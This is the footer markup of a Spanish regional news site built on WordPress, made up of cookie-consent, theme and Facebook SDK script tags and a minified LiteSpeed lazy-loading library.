&copy; Valdeorras de Cerca 2017</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="fb-root"></div> <script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v12.0&autoLogAppEvents=1"></script> <script src="[data-uri]" defer></script> 
<style type="text/css" media="screen">.tdb_single_bg_featured_image:after{background:linear-gradient(220deg,rgba(0,0,0,0),rgba(131,131,131,0.5))!important}.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before{opacity:0}.td_block_slide .td-image-gradient:before{display:none}</style> <script type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" id="cookie-consent-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/813444cb102451c9d42c70a952b8c053.js?ver=8c053" id="cookie-consent-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/b521e478e756bd6a6ddaa5baf89f6f10.js?ver=f6f10" id="wp-hooks-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/71d65b0cfde8f6ae89ec9540678a2610.js?ver=a2610" id="wp-i18n-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/5e4477650c9e5283e4e0c1a7a9cbb889.js?ver=bb889" id="swv-js" defer data-deferred="1"></script> <script type="text/javascript" id="contact-form-7-js-translations" src="[data-uri]" defer></script> <script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/2224920acd18040a34bca871375b8203.js?ver=b8203" id="contact-form-7-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/623fa01337ed85186dc446b4a0a70e1f.js?ver=70e1f" id="td-site-min-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/6ff5ac94f05769ad8053be7828e33bf6.js?ver=33bf6" id="tdSmartSidebar-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/7dbf6293c93d80847dc0ea9892c12387.js?ver=12387" id="advanced-ads-find-adblocker-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ed443730580c3602942276bce9a31701.js?ver=31701" id="unslider-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20f5e1ce84772551fa20ff34d09ae426.js?ver=ae426" id="unslider-move-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/3630bfbd65c4c85d0bb78fbc8c2134bc.js?ver=134bc" id="unslider-swipe-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/445aaed55383cedca670e8c88a21e746.js?ver=1e746" id="tdb_js_files_for_front-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/28d5557b6537c97622c3ad49faf23bb9.js?ver=c7622" id="tdToTop-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d97e8bf2cce631f56d235271df65f6bc.js?ver=3ee3c" id="tdDatei18n-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/a0585114fb96c7a041cc667e33a93928.js?ver=fdc00" id="tdAnimationSprite-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0bfc8b936889c750fce674d0f03c04f7.js?ver=3d450" id="tdWeather-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0aae5ba71fba1d05f1c1bcf5ea40e781.js?ver=b1411" id="tdAjaxSearch-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/c5b73fbbb6c07e05dd9c3059cc93f96c.js?ver=55677" id="tdLogin-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/4bc48a08faf424a5075f621ae5c8c613.js?ver=c2da9" id="tdMenu-js" defer data-deferred="1"></script>  <script type="text/javascript" id="td-generated-footer-js" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script type="text/javascript" src="[data-uri]" defer></script> <div id="catapult-cookie-bar" class=" rounded-corners drop-shadowfloat-accept"><div class="cdlopd-inner "><span class="cdlopd-left-side">Esta página utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios:  <a class="cdlopd-more-info-link" id="pag_informacion" tabindex=0 target="_blank" href="https://www.valdeorrasdecerca.com/politica-de-cookies/">Más información.</a></span><span class="cdlopd-right-side"><button id="catapultCookieAceptar" tabindex=0 onclick="catapultAcceptCookies();">Acepto</button><input type="hidden" id="opcionCookie" value="botones"> <button id="catapultCookieRechazar" tabindex=0 onclick="catapultDenyCookies();">Rechazo</button> </span></div></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 05:32:34 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 05:32:33 -->